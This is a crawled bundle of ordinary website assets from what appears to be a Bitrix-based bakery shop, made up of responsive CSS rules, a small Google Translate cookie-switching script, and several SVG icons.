    .bx_compare .tabs-head li {

        font-size: 13px;

    }



    .wrapper_inner .bx_sort_container .wrap_remove_button {

        left: 0px;

        top: 70px;

        right: initial;

        z-index: 3;

    }



    .registraion-page .top p {

        font-size: 10px;

        padding: 0px;

    }



    .registraion-page .top p:before,

    .registraion-page .top p:after {

        display: none;

    }



    .footer_bottom .all_menu_block .submenu_block {

        display: none;

    }



    .footer_bottom .submenu_top .menu_item {

        width: 100%;

    }



    .footer_top .wrap_md .phones .order {

        display: none;

    }



    .footer_top .wrap_md .phones .phone_wrap {

        width: 100%;

    }



    .footer_top .sblock .forms .email_wrap {

        width: 60%;

    }



    .footer_top .sblock .wrap_bg {

        width: 100%;

        padding: 0px 0px 13px;

    }



    .footer_top .sblock .wrap_icon {

        /*display: inline-block;*/

    }



    .footer_top .sblock .forms {

        width: 100%;

        padding-left: 0px;

    }



    #footer .wrap_md .empty_block {

        display: none;

    }



    .footer_bottom .social_block {

        padding: 0px;

    }



    .footer_top .wrap_md .phones .phone_block,

    .footer_bottom .social_block .social_wrapper {

        width: 100%;

        padding: 0px;

    }



    .pay_system_icons {

        display: none;

    }



    .basket_wrapp .basket_block div.text {

        display: none;

    }



    .wrapper_inner .basket_wrapp .header-compare-block {

        margin-left: 30px;

    }



    .h_color_colored .header_wrap .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span {

        background: #000;

    }



    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,

    body .wrapper .top_slider_wrapp .flexslider {

        height: 90vh;

    }



    body .module_products_list td {

        padding: 2px;

    }



    body .search-page form {

        padding: 15px 5px 17px;

    }



    body .display_list .list_item td.image,

    body .display_list .list_item td.information_wrapp {

        padding: 0 15px 15px;

    }



    body .display_list .list_item td.information_wrapp .information {

        padding: 0;

    }



    body .catalog_block .catalog_item_wrapp,

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(3n),

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(4n),

    body .right_block.catalog .catalog_block .catalog_item_wrapp {

        width: 50%;

    }



    body #header .middle-h-row td.logo_wrapp {

        width: 60%;

    }



    #header .middle-h-row td.logo_wrapp img {

        max-width: 100%;

    }



    body #header .middle-h-row td.center_block {

        padding: 0;

        width: 0;

    }



    body #header .middle-h-row .basket_wrapp {

        width: 35%;

    }



    body .header-cart-block .cart .summ {

        display: none;

    }



    body .header-cart-block .cart .cart_wrapp {

        padding-left: 32px;

    }



    body .header-cart-block .cart {

        width: 120px;

    }



    body .header-cart-block .cart .cart_wrapp:not(.with_delay) {

        padding-top: 6px;

    }



    body .header-cart-block .cart>span.icon {

        display: none;

    }



    body .header-cart-block .cart>span.icon.small {

        display: inline-block;

    }



    body .header-cart-block .cart .delay_link .icon {

        display: none;

    }



    body .header-cart-block .cart .delay_link {

        position: relative;

        zoom: 1;

        top: -4px;

    }



    body .header-cart-block .cart .cart-call,

    body .header-cart-block .cart .cart-call-empty {

        display: none;

    }



    body .header-cart-block .cart .cart-call.small {

        display: inline;

    }



    body .header-cart-block .cart .cart-call.small+a {

        display: none;

    }



    body .header-cart-block .cart .delay_link .icon {

        position: relative;

        zoom: 1;

        top: 0;

        width: 17px;

    }



    body .header-cart-block .cart .cart-call span {

        border: none;

        text-decoration: underline;

    }



    body .header-cart-block .cart .cart_wrapp.with_delay {

        padding-top: 0;

    }



    body .front_slider .preview_text {

        -webkit-line-clamp: 2;

    }



    body ul.tabs li span {

        font-size: 10px;

        padding-top: 6px;

        line-height: 9px;

    }



    body ul.tabs li {

        padding: 0 4px;

        height: 20px;

        line-height: 20px;

    }



    body #footer ul.bottom_main_menu li {

        display: block;

        text-align: center;

        width: 100%;

        padding: 0 20%;

        box-sizing: border-box;

        -moz-box-sizing: border-box;

        -webkit-box-sizing: border-box;

    }



    body #footer ul.bottom_main_menu li a {

        border-bottom: 1px solid #d8d8d9;

        width: 100%;

        display: inline-block;

        padding: 9px 0 5px;

        color: #000;

        text-shadow: none;

        -moz-text-shadow: none;

        -webkit-text-shadow: none;

    }



    body #footer .bottom_submenu li {

        display: none;

    }



    body #footer .bottom_submenu li.copy {

        display: block;

        width: 100%;

        text-align: center;

    }



    body #footer .footer_inner .line {

        background: transparent;

    }



    body h1 {

        font-size: 20px;

        line-height: 20px;

        margin-top: 25px;

    }



    body h1,

    body h2,

    body h3,

    body h4 {

        text-align: center;

    }



    body .store_map .stores_images.multiple {

        text-align: center;

    }



    body .show_number {

        text-align: center;

    }



    body .authorization-cols .auth-title {

        text-align: center;

    }



    body .search-page form {

        width: 100%;

        box-sizing: border-box;

        -moz-box-sizing: border-box;

        -webkit-box-sizing: border-box;

        text-align: center;

    }



    body .breadcrumbs {

        text-align: center;

    }



    body #content .left_block .left_menu {

        text-align: center;

    }



    body .display_list .list_item td.information_wrapp,

    body .display_list .list_item td.image {

        width: 50%;

    }



    body .display_list .list_item .ribbons {

        top: 0;

    }



    body .display_list .list_item td.information_wrapp .information {

        border-left: 0;

        position: static;

    }



    body .display_list .likes_icons {

        display: none;

    }



    body .display_list .available_block,

    body .display_list .noavailable_block {

        display: none;

    }



    body .display_list .availability-row {

        display: block;

    }



    body .display_list .price_block {

        margin-bottom: 10px;

    }



    .bx_order_make .bx_block.float {

        width: 50%;

    }



    .wrapper_inner .stores_block_wrap .stores_block .stores_text_wrapp>span {

        display: none;

    }



    .wrapper_inner .confirm .bx_section {

        padding: 18px 23px;

    }



    .confirm .bg_block:before,

    .confirm .bg_block:after {

        display: none;

    }



    .form-block-wr .iblock.label_block,

    .form-block-wr .iblock.text_block {

        width: 100%;

    }



    .form-block-wr .iblock.text_block {

        padding: 10px 0px 0px;

    }



    .basket_wrapp .empty_cart .wraps_icon_block.basket .count,

    .basket_wrapp .empty_cart.ecart.bcart .wraps_icon_block.basket .count,

    .basket_wrapp .nitems.ecart .wraps_icon_block.basket .count {

        opacity: 1;

    }



    .wrapper_inner .basket_wrapp .wraps_icon_block.basket .count .items a {

        color: #fff;

    }

}



@media all and (max-width: 520px) {

    .staff.list .item {

        float: none;

        width: 100%;

        padding-left: 0;

        padding-right: 0;

    }

}



@media all and (max-width: 500px) {

    .wrapper_inner .basket_wrapp .wrapp_all_icons {

        width: 155px;

    }



    .module_products_list .counter_wrapp .counter_block {

        display: none;

    }



    body .catalog_block .catalog_item_wrapp,

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(3n),

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(4n),

    body .right_block.catalog .catalog_block .catalog_item_wrapp {

        width: 49%;

    }



    #content .products-list .products-list__item, .products-list__item:nth-child(5n) {

        display: inline-block;

        position: relative;

        margin-bottom: 33px;

        vertical-align: top;

        width: 47.4%;
        

        padding-left: 10px !important;

        box-sizing: border-box;

    }
    h4.products-list__item__descr__title{
        font-size: 16px;
    }
    #content .sale .product-img__ctrl span{
        margin-left: 10px;
    }

    #content .category .products-list .products-list__item {

        margin-bottom: 10px;

        padding-left: 0px !important;

    }



    .wrapper_inner .catalog_block .image_wrapper_block {

        margin: auto;

    }



    .catalog_block .item_info {

        margin: auto;

        /*width: 171px;*/

    }



    .info_item .top_info .article+.brand {

        padding-left: 0px;

        display: block;

    }



    .wrapper_inner .footer_bottom .submenu_top .menu_item {

        width: 100%;

    }



    .wrapper_inner .articles-list .item .right-data .preview-text {

        padding-right: 17px;

    }



    .basket_fly .wrapper_inner .basket_wrapp .wrapp_all_icons {

        width: 150px;

    }



    .wrapper_inner .basket_wrapp .header-compare-block {

        margin-left: 3px;

    }



    #header .wrapper_inner .middle-h-row .logo_wrapp .logo {

        padding-right: 0px;

    }



    .catalog_block .catalog_item {

        margin-right: 0px;

    }



    .item-name-cell .item-stock {

        display: none;

    }



    .wrapper_inner .cost.prices .price {

        font-size: 16px;

    }



    .adaptive.more_text {

        display: block;

    }



    .wrapper_inner .data-table.top .left_blocks {

        width: 100%;

    }



    .wrapper_inner .data-table.top .right_blocks {

        display: none;

    }



    .subscribe-edit .more_text .more_text_small {

        padding: 0px 0px 10px;

    }



    td.note {

        padding: 0px 0px 0px 10px;

    }



    td.text_info {

        display: none;

    }



    .wrapper_inner .module-order-history .module-orders-list .drop-cell .not-payed .text,

    .wrapper_inner .module-order-history .module-orders-list .drop-cell .not-payed .pays {

        width: 100%;

        text-align: left;

    }



    .wrapper_inner .module-order-history.orderdetail .result-row a.button {

        margin-bottom: 10px;

    }



    .module-order-history.orderdetail .module-orders-list.result td.custom_t2 {

        padding-right: 0px;

    }



    .lk-page .iblock.label_block,

    .lk-page .iblock.text_block {

        width: 100%;

        padding-left: 0px;

    }



    .catalog_block .catalog_item {

        padding: 20px 10px 20px 10px;

    }



    div.item-title {

        overflow: hidden;

        -webkit-line-clamp: 2;

    }



    .wrapper_inner .catalog_block .catalog_item_wrapp:nth-child(4n) .item_wrap {

        margin-right: 0px;

    }

}



@media all and (max-width: 470px) {

    .phones .order_wrap_btn {

        display: none;

    }



    .top-h-row .phones {

        width: 48%;

    }



    .button.video::before {

        display: none;

    }



    .top_slider_wrapp .flexslider .text.center .banner_buttons {

        margin-top: 10px;

    }



    .top_slider_wrapp .flexslider .banner_buttons a {

        padding: 7px 10px;

        font-size: 8px;

        line-height: 9px;

        margin-bottom: 5px;

    }



    .wrapp_all_inputs.wrap_md .iblock {

        width: 100%;

    }



    .wrapp_all_inputs.wrap_md .wrapp_slider {

        padding: 0px;

    }



    .smartfilter .bx_ui_slider_track {

        margin-top: 33px;

    }



    .top-h-row .phones .order_wrap_btn {

        display: none;

    }



    .jobs_wrapp .item .name .title .salary {

        display: block;

    }



    .jobs_wrapp .item .name .salary_wrapp .salary {

        display: none;

    }



    .job.border_block .wrap_md .text {

        width: 100%;

        display: block;

        text-align: left;

        padding: 0px 0px 0px 0px;

    }



    .job.border_block .wrap_md .phone {

        width: 100%;

        display: block;

        text-align: left;

        padding: 20px 0px 0px 0px;

    }



    .popup.show .forgot {

        float: none;

        display: block;

        margin-left: 0px;

    }



    .wrapper_inner .module-form-block-wr.order_cancel .form-block {

        padding: 0px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_title {

        margin: 10px 10px 0px;

        margin-left: 0px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_text {

        margin: 2px 2px 0px;

        font-size: 12px;

        line-height: 17px;

        max-height: 38px;

    }

}



@media all and (max-width: 460px) {



    .shops.list .item .title_metro,

    .shops.list .item .schedule_phone_email {

        width: 100%;

        margin-top: 0;

    }



    .shops.list .item .schedule_phone_email {

        text-align: left;

    }



    .shops.list .item .rubber>div {

        padding-top: 0;

    }



    .button.faq_button {

        float: none;

    }



    .faq_desc {

        margin: 23px 0 0 0;

    }

}



@media all and (max-width: 450px) {

    ul.tabs li {

        padding: 5px 0 0 0;

    }



    .top_slider_wrapp .flexslider .text.center .banner_title+.banner_buttons {

        margin-top: 4px;

    }



    .right_info table.buttons_block .counter_block {

        padding: 8px 0 0 0 !important;

        display: block;

        text-align: center;

    }



    .right_info table.buttons_block .counter_block select {

        font-size: 24px;

        padding: 4px 20px;

        height: 39px;

        margin: 0 auto;

    }



    .right_info table.buttons_block .buy_buttons_wrapp {

        display: block;

        text-align: center;

    }



    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,

    body .wrapper .top_slider_wrapp .flexslider {

        height: 90vh;

    }



    body .wrapper .top_slider_wrapp .flexslider .slides>li {

        background-size: cover;

    }



    body .top-h-row .phone span.phone_text a {

        font-size: 15px;

    }



    body .front_slider .preview_text {

        display: none;

    }



    body .filter_opener span {

        display: none;

    }



    .filter_opener i {

        margin: 0px;

    }



    .adaptive_filter {

        padding-right: 10px;

    }



    body .filter_opener {

        margin-right: 0px;

    }



    body .module_products_list .availability-row {

        display: none;

    }



    .popup .label_block_capcha {

        width: 100%;

    }



    .popup .img_block_capcha {

        width: 100%;

        padding-left: 0px;

    }



    .popup .img_block_capcha img {

        float: none;

    }



    .module-gallery-list li {

        width: 50%;

    }



    /*	.wrapper_inner .specials_slider_wrapp ul.tabs > li span, .wrapper_inner .tab_slider_wrapp ul.tabs > li span { font-size: 12px; }*/

    .wrapper_inner .search-page-wrap .form-control {

        float: none;

        width: 100%;

        margin: 0px 0px 20px 0px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn>div {

        margin: 20px 0px 0px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn>div:first-child {

        margin-top: 0px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn td {

        display: none;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn .description {

        display: none;

    }



    body .module-cart table tfoot .backet_back_wrapp {

        display: block !important;

    }



    body .wrapper_inner .module-cart table tfoot .backet_back_wrapp .back_btn>div {

        display: block !important;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .top_total_row td {

        display: block;

    }



    .wrapper_inner .staff.list .item {

        width: 100%;

        padding: 0px;

        text-align: center;

    }



    .wrapper_inner .staff.list .item .image {

        margin: auto;

    }



    .wrapper_inner .bottom.middle td>.coupon {

        width: 100%;

    }



    .wrapper_inner .bottom.middle td>.coupon #COUPON,

    .wrapper_inner .bottom.middle td>.coupon .coupon-t {

        width: 100%;

        float: none;

        text-align: left;

        display: block;

    }



    .wrapper_inner .bottom.middle td>.coupon .coupon-t {

        margin: 0px 0px 10px 0px;

    }



    .wrapper_inner .bottom.middle td>.coupon .coupon_wrap {

        display: block;

    }



    .coupon .coupons_list {

        padding: 0px;

    }



    .iblock .icon_error_block:after {

        display: none;

    }



    /*resize ie and firefox logo img*/

    .bx-firefox body #header .middle-h-row tr>td,

    .bx-ie body #header .middle-h-row tr>td,

    .bx-firefox #header .middle-h-row .logo_wrapp .logo,

    .bx-ie #header .middle-h-row .logo_wrapp .logo {

        display: inline-block;

        vertical-align: top;

        margin-top: 0px;

    }



    .bx-firefox body #header .middle-h-row tr>td.basket_wrapp,

    .bx-ie body #header .middle-h-row tr>td.basket_wrapp {

        margin-top: 9px;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp {

        padding-bottom: 0px;

        width: 57%;

    }



    .bx-ie #header .middle-h-row td.logo_wrapp {

        padding-bottom: 0px;

        width: 55%;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp .logo,

    .bx-ie #header .middle-h-row td.logo_wrapp .logo {

        min-height: 51px;

    }



    .bx-firefox body #header .middle-h-row tr>td.center_block,

    .bx-ie body #header .middle-h-row tr>td.center_block {

        padding: 0px

    }

}



@media all and (max-width: 400px) {

    .wrapper_inner .stores_block_wrap .stores_block .stores_text_wrapp {

        font-size: 11px;

    }



    .wrapper_inner .stores_block_wrap .stores_block .item-stock {

        padding: 0px 5px 0px 5px;

    }



    .wrapper_inner .info_item .middle_info .buy_block .counter_wrapp {

        white-space: nowrap;

    }



    .wrapper_inner .cost.prices .price {

        font-size: 13px;

    }



    .wrapper_inner .cost .price.discount strike {

        font-size: 10px;

    }

}



@media all and (max-width: 380px) {

    /*.top-h-row .phone_wrap .icons, */

    .top-h-row .h-user-block .have-user a.reg:before



    /*, .footer_top .wrap_md .phones .phone_wrap .icons*/

        {

        display: none;

    }



    .wrapper_inner .tizers_block .item:last-child .title {

        width: 40%;

    }



    .wrapper_inner .articles-list .item .right-data {

        margin: 0px;

    }



    .wrapper_inner .articles-list .item .left-data {

        float: none;

        margin: 0px auto 20px;

    }



    .wrapper_inner .sale_block .text,

    .wrapper_inner .sale_block .value,

    .bx_ordercart table.colored thead td {

        font-size: 10px;

    }



    .wrapper_inner #order_form_content .module-cart table td.thumb-cell {

        padding-left: 5px;

    }



    .basket_wrapp .module-cart .cost.prices .sale_block {

        display: none;

    }



    .basket_wrapp .module-cart .cost-cell .cost.prices {

        white-space: normal;

    }



    /* tizers block */

    .tizers_block {

        text-align: center;

    }



    .wrapper_inner .tizers_block .item {

        display: inline-block;

        width: 48%;

        margin: 0 0 20px 0;

        padding: 0;

        vertical-align: top;

    }



    .wrapper_inner .tizers_block .item:nth-child(n+4) {

        width: 33%;

        vertical-align: top;

    }



    .wrapper_inner .tizers_block .item:last-child .title {

        width: auto;

    }



    .tizers_block .item .img,

    .tizers_block .item .title {

        display: block;

        text-align: center;

    }



    .tizers_block .item .img {

        margin: 0;

        min-height: 62px;

        vertical-align: middle;

        text-align: center;

        padding: 0;

        width: auto;

        max-width: none;

    }



    .tizers_block .item .title {

        width: auto;

    }



    /* stat promo float banners */

    .wrapper_inner .start_promo .wrap_tizer {

        bottom: 8px;

        left: 8px;

    }



    .wrapper_inner .wrap_tizer .wr_block .title .inner_text {

        font-size: 13px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price .inner_text {

        font-size: 12px;

    }



    .wrap_tizer .wrap_outer {

        padding: 0px 0 5px;

    }



    .wrapper_inner .wrap_tizer .wrap_outer .outer_text {

        left: 6px;

        padding: 0px 0 5px;

    }



    .wrapper_inner .wrap_tizer .wrap_outer .inner_text {

        left: -3px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price {

        margin-top: 7px;

    }



    .bx-firefox .wrapper_inner .wrap_tizer .wr_block.price {

        margin-top: 9px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price .wrap_outer,

    .wrapper_inner .wrap_tizer .wr_block.price .wrap_outer .inner_text {

        padding: 1px 0px 5px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price .wrap_outer .outer_text {

        padding-top: 1px;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp .logo,

    .bx-ie #header .middle-h-row td.logo_wrapp .logo {

        display: inline;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp {

        width: 53%;

    }



    .bx-ie #header .middle-h-row td.logo_wrapp {

        width: 48%;

    }



    .display_list .counter_wrapp .counter_block {

        margin-bottom: 5px;

    }



    .display_list .counter_wrapp {

        padding-right: 5px;

    }

}



@media all and (max-width: 320px) {

    .shops.list .item .image {

        display: none;

    }



    .shops.list .item .rubber {

        margin: 0;

    }



    body .display_list .list_item td.information_wrapp {

        padding-left: 0px;

        padding-right: 0px;

    }



    .module_products_list .adaptive_button {

        display: block;

    }



    body .module_products_list td.but-cell {

        display: none;

    }



    .basket_fly #header .middle-h-row .basket_wrapp {

        padding-top: 0px;

    }



    #header .wrapper_inner .middle-h-row .logo_wrapp .logo {

        min-height: 24px;

        line-height: 24px;

        display: table-cell;

    }



    #header .middle-h-row .logo_wrapp .logo a {

        display: block;

    }

}



@media all and (min-width: 1180px) {



    .specials_slider_wrapp ul.tabs_content,

    .tab_slider_wrapp ul.tabs_content {

        margin: 1px -13px 2px;

        padding: 0 13px;

    }



    /*	.specials_slider_wrapp ul.tabs_content li.tab, .tab_slider_wrapp ul.tabs_content li.tab { margin: 0 -13px; padding: 0 13px; }	*/



    /* viewed product slider */

    .common_product .content_inner {

        margin: -13px -13px 0;

        padding: 13px 13px 0;

    }



    .common_product .flex-viewport {

        margin: 0px -13px;

        padding: 0 13px;

    }



    .common_product .flex-viewport ul.slides {

        margin: 0px -13px;

        padding: 0 13px;

    }



    /* news slider front page */

    /*	.news_slider_wrapp  { margin: -13px -13px 0; padding: 13px 13px 0; }

	.news_slider_wrapp .flex-viewport{ margin: -13px -13px 0; padding: 13px 13px 0; }*/

    /*.news_slider_wrapp .news_slider li:hover { box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -moz-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -o-box-shadow: 0px 0px 20px rgba(0,0,0,0.10);}*/

}



@media all and (max-height: 768px) {

    #header .basket_fly {

        top: 148px;

    }

}
/* End */


/* Start:/bitrix/templates/our_shop/css/custom.css?1696963545402*/
/*NOTE: This file is intended for programmers. Our technical support is not advised to work with him.*/

/* Examples (uncomment to use):*/

/* Expand site width */
/* body .wrapper { max-width: 1400px !important;  } */

/* Set site background image */
/* body {  background: url(/bitrix/templates/our_shop/css/image_source) top no-repeat; }

/* Hide compare button */
/* a.compare_item { display: none !important;  }*/


/* End */
/* /bitrix/templates/our_shop/css/jquery.fancybox.css?16969635454353 */
/* /bitrix/templates/our_shop/css/styles.css?1704891896154105 */
/* /bitrix/templates/our_shop/ajax/ajax.css?1696963519326 */
/* /bitrix/templates/our_shop/slick/slick.css?16969635611786 */
/* /bitrix/templates/our_shop/slick/slick-theme.css?16969635612977 */
/* /bitrix/templates/our_shop/css/jquery.formstyler.css?16969635452175 */
/* /bitrix/templates/our_shop/css/jquery.formstyler.theme.css?169696354510731 */
/* /bitrix/templates/our_shop/styles.css?17471461275982 */
/* /bitrix/templates/our_shop/template_styles.css?1747146127289741 */
/* /bitrix/templates/our_shop/themes/custom/theme.css?169696356121199 */
/* /bitrix/templates/our_shop/css/media.css?169696354587012 */
/* /bitrix/templates/our_shop/css/custom.css?1696963545402 */


--- FILE ---
content_type: application/javascript
request_url: https://www.minskhleb.by/bitrix/templates/our_shop/js/google-translate_new.js
body_size: 703
content:
const googleTranslateConfig = {
    lang: "ru",
};

function TranslateInit() {

    let code = TranslateGetCode();
    if (code == googleTranslateConfig.lang) {
        // Если язык по умолчанию, совпадает с языком на который переводим
        // То очищаем куки
        TranslateClearCookie();
    }

    // Инициализируем виджет с языком по умолчанию
    new google.translate.TranslateElement({
        pageLanguage: googleTranslateConfig.lang,
    });

    // Вешаем событие  клик на флаги
    $('[data-google-lang]').click(function () {
        if($('.goog-te-banner-frame').contents().find('button').length){
            $('.goog-te-banner-frame').contents().find('button')[3].click();
        }
        TranslateSetCookie($(this).attr("data-google-lang"))
        // Перезагружаем страницу
        setTimeout(function () {

            window.location.reload();
        }, 1000)

    });
}

function TranslateGetCode() {
    // Если куки нет, то передаем дефолтный язык
    let lang = ($.cookie('googtrans') != undefined && $.cookie('googtrans') != "null") ? $.cookie('googtrans') : googleTranslateConfig.lang;
    return lang.substr(-2);
}

function TranslateClearCookie() {
    deleteCookie('googtrans')
    // $.removeCookie('googtrans');
    // $.cookie('googtrans', null);
    // $.cookie("googtrans", null, {
    //     domain: "." + document.domain,
    // });
}

function TranslateSetCookie(code) {
    setCookie('googtrans', "/auto/" + code);
    // Записываем куки /язык_который_переводим/язык_на_который_переводим
    // $.cookie('googtrans', "/auto/" + code);
    // $.cookie("googtrans", "/auto/" + code, {
    //     domain: "." + document.domain,
    // });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/include/eye-hleb.svg
body_size: 826
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="15" cy="15" r="15" fill="#742A19"/>
<path d="M24.7769 14.2303C23.7351 12.5264 22.3343 11.1574 20.5747 10.1232C18.815 9.08895 16.9569 8.57178 15 8.57178C13.0431 8.57178 11.1849 9.08876 9.42522 10.1232C7.6655 11.1574 6.26479 12.5264 5.22313 14.2303C5.07439 14.4907 5 14.7474 5 15.0004C5 15.2535 5.07439 15.5102 5.22313 15.7705C6.26479 17.4744 7.6655 18.8436 9.42522 19.8775C11.1849 20.9119 13.0431 21.4287 15 21.4287C16.9569 21.4287 18.8151 20.9136 20.5747 19.8832C22.3343 18.8527 23.7353 17.4817 24.7769 15.7705C24.9256 15.5102 25 15.2536 25 15.0004C25 14.7474 24.9256 14.4907 24.7769 14.2303ZM12.6059 11.1778C13.2717 10.5119 14.0697 10.1788 14.9999 10.1788C15.1486 10.1788 15.2752 10.2311 15.3794 10.3352C15.4835 10.4393 15.5358 10.5659 15.5358 10.7146C15.5358 10.8635 15.4835 10.99 15.3797 11.094C15.2756 11.1982 15.1489 11.2503 15.0002 11.2503C14.3603 11.2503 13.8133 11.4773 13.3595 11.9311C12.9055 12.3851 12.6787 12.932 12.6787 13.5718C12.6787 13.7208 12.6264 13.8472 12.5223 13.9514C12.4181 14.0557 12.2917 14.1077 12.1429 14.1077C11.994 14.1077 11.8675 14.0555 11.7633 13.9514C11.659 13.8472 11.607 13.7206 11.607 13.5718C11.607 12.6418 11.94 11.8437 12.6059 11.1778ZM19.8494 18.6446C18.3575 19.5484 16.7411 20.0005 15 20.0005C13.2589 20.0005 11.6425 19.5486 10.1507 18.6446C8.65892 17.7405 7.41821 16.5258 6.42866 15.0004C7.5596 13.2444 8.97701 11.9311 10.6809 11.0607C10.227 11.8344 10 12.6715 10 13.5718C10 14.9484 10.4893 16.1255 11.4677 17.1041C12.446 18.0827 13.6236 18.5717 15 18.5717C16.3766 18.5717 17.5538 18.0824 18.5323 17.1041C19.5109 16.1258 20 14.9484 20 13.5718C20 12.6715 19.773 11.8343 19.3191 11.0607C21.0229 11.9311 22.4404 13.2445 23.5713 15.0004C22.5819 16.5258 21.3413 17.7405 19.8494 18.6446Z" fill="white"/>
<circle cx="14.5" cy="13.5" r="3.5" fill="white"/>
<circle cx="15" cy="14" r="3" fill="#742A19"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/insta.svg
body_size: 508
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.8556 12.2382H16.1455C13.9571 12.2382 12.1768 14.0185 12.1768 16.2069V29.917C12.1768 32.1053 13.9571 33.8862 16.1455 33.8862H29.8556C32.0439 33.8862 33.8248 32.1058 33.8248 29.917V16.2069C33.8248 14.0185 32.0444 12.2382 29.8556 12.2382ZM23.0005 30.1886C19.0713 30.1886 15.8744 26.9917 15.8744 23.0619C15.8744 19.1327 19.0713 15.9358 23.0005 15.9358C26.9303 15.9358 30.1272 19.1327 30.1272 23.0619C30.1272 26.9912 26.9298 30.1886 23.0005 30.1886ZM30.3563 17.4092C29.4261 17.4092 28.6697 16.6527 28.6697 15.7231C28.6697 14.7934 29.4261 14.037 30.3563 14.037C31.2859 14.037 32.0424 14.7934 32.0424 15.7231C32.0424 16.6527 31.2859 17.4092 30.3563 17.4092Z" fill="#742A19"/>
<path d="M23.0001 18.9471C20.7318 18.9471 18.8848 20.7931 18.8848 23.0614C18.8848 25.3307 20.7318 27.1772 23.0001 27.1772C25.2694 27.1772 27.1148 25.3307 27.1148 23.0614C27.1148 20.7936 25.2688 18.9471 23.0001 18.9471Z" fill="#742A19"/>
<path d="M23 0C10.298 0 0 10.298 0 23C0 35.702 10.298 46 23 46C35.702 46 46 35.702 46 23C46 10.298 35.702 0 23 0ZM36.8352 29.9171C36.8352 33.7664 33.7044 36.8972 29.8551 36.8972H16.1449C12.2962 36.8972 9.16484 33.7664 9.16484 29.9171V16.207C9.16484 12.3582 12.2962 9.22685 16.1449 9.22685H29.8551C33.7044 9.22685 36.8352 12.3582 36.8352 16.207V29.9171Z" fill="#742A19"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/share-w.svg
body_size: 894
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.2343 3.99994C22.2343 5.79492 20.7793 7.25006 18.9843 7.25006C17.1893 7.25006 15.7344 5.79492 15.7344 3.99994C15.7344 2.20514 17.1893 0.75 18.9843 0.75C20.7793 0.75 22.2343 2.20514 22.2343 3.99994Z" fill="#fff"/>
<path d="M18.9843 8.00006C16.7783 8.00006 14.9844 6.20599 14.9844 3.99994C14.9844 1.79407 16.7783 0 18.9843 0C21.1904 0 22.9843 1.79407 22.9843 3.99994C22.9843 6.20599 21.1904 8.00006 18.9843 8.00006ZM18.9843 1.5C17.6053 1.5 16.4844 2.62207 16.4844 3.99994C16.4844 5.37799 17.6053 6.50006 18.9843 6.50006C20.3633 6.50006 21.4843 5.37799 21.4843 3.99994C21.4843 2.62207 20.3633 1.5 18.9843 1.5Z" fill="#fff"/>
<path d="M22.2343 20.0001C22.2343 21.7949 20.7793 23.2501 18.9843 23.2501C17.1893 23.2501 15.7344 21.7949 15.7344 20.0001C15.7344 18.2051 17.1893 16.75 18.9843 16.75C20.7793 16.75 22.2343 18.2051 22.2343 20.0001Z" fill="#fff"/>
<path d="M18.9843 24.0001C16.7783 24.0001 14.9844 22.206 14.9844 20.0001C14.9844 17.7941 16.7783 16 18.9843 16C21.1904 16 22.9843 17.7941 22.9843 20.0001C22.9843 22.206 21.1904 24.0001 18.9843 24.0001ZM18.9843 17.5C17.6053 17.5 16.4844 18.6221 16.4844 20.0001C16.4844 21.378 17.6053 22.5001 18.9843 22.5001C20.3633 22.5001 21.4843 21.378 21.4843 20.0001C21.4843 18.6221 20.3633 17.5 18.9843 17.5Z" fill="#fff"/>
<path d="M8.23444 11.9999C8.23444 13.7949 6.7793 15.2499 4.98431 15.2499C3.18951 15.2499 1.73438 13.7949 1.73438 11.9999C1.73438 10.205 3.18951 8.75 4.98431 8.75C6.7793 8.75 8.23444 10.205 8.23444 11.9999Z" fill="#fff"/>
<path d="M4.98431 15.9999C2.77844 15.9999 0.984375 14.206 0.984375 11.9999C0.984375 9.79388 2.77844 8 4.98431 8C7.19037 8 8.98444 9.79388 8.98444 11.9999C8.98444 14.206 7.19037 15.9999 4.98431 15.9999ZM4.98431 9.5C3.60535 9.5 2.48438 10.6219 2.48438 11.9999C2.48438 13.378 3.60535 14.4999 4.98431 14.4999C6.36346 14.4999 7.48444 13.378 7.48444 11.9999C7.48444 10.6219 6.36346 9.5 4.98431 9.5Z" fill="#fff"/>
